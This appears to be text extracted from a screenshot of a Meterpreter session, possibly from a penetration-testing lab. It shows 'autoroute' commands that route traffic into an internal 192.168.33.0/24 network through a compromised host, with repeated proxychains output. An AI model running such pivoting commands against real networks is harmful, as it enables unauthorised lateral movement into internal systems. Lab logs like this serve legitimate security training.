 meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter > run autoroute -s 192.168.33.0/24
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.129
[*] Use the -p option to list all active routes
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > run autoroute -p
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
192.168.33.0 255.255.255.0 Session 1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16